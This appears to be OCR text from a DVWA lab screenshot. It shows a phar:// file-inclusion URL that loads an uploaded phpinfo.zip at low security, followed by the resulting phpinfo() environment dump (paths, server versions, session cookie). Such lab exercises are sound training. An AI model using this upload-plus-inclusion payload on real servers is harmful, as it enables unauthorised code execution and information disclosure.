 phpinfo()
Vulnerability: File Inclusion ::
Vulnerability: File Upload :: D
phpinfo()
在线加密解密
172.20.10.9/vulnerabilities/fi/?page=phar://../../hackable/uploads/phpinfo.zip/
HTTP_ACCEPT text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
HTTP_ACCEPT_LANGUAGE en-US,en;q=0.5
HTTP_ACCEPT_ENCODING gzip, deflate
HTTP_CONNECTION close
HTTP_COOKIE PHPSESSID=a6t97judmcruhakqfm2vtvffu7; security=low
HTTP_UPGRADE_INSECURE_REQUESTS 1
PATH C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\WINDOWS
\System32\WindowsPowerShell\v1.0\;D:\rjaz\ssh\OpenSSH\bin;C:\Program Files
(x86)\OpenSSH\bin;C:\Program Files\Java\\jre1.8.0_131\lib;C:\WINDOWS\System32\OpenSSH
\;C:\python3;D:\rjaz\phpstudy\PHPTutorial\php\php-5.5.38;C:\python\Scripts\;C:\python\;C:
\Users\牛牛\AppData\Local\Microsoft\WindowsApps;C:\Program Files\Java\jdk1.7.0_80\bin\;C:
\Program Files (x86)\Nmap
SystemRoot C:\WINDOWS
COMSPEC C:\WINDOWS\system32\cmd.exe
PATHEXT .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
WINDIR C:\WINDOWS
SERVER_SIGNATURE no value
SERVER_SOFTWARE Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
SERVER_NAME 172.20.10.9
SERVER_ADDR 172.20.10.9
SERVER_PORT 80
REMOTE_ADDR 172.20.10.2
DOCUMENT_ROOT C:/phpStudy/PHPTutorial/WWW
网站的完整路径
REQUEST_SCHEME http
CONTEXT_PREFIX no value
CONTEXT_DOCUMENT_ROOT C:/phpStudy/PHPTutorial/WWW
SERVER_ADMIN admin@php.cn
SCRIPT_FILENAME C:/phpStudy/PHPTutorial/WWW/vulnerabilities/fi/index.php
REMOTE_PORT 5471
GATEWAY_INTERFACE CGI/1.1
SERVER_PROTOCOL HTTP/1.1
url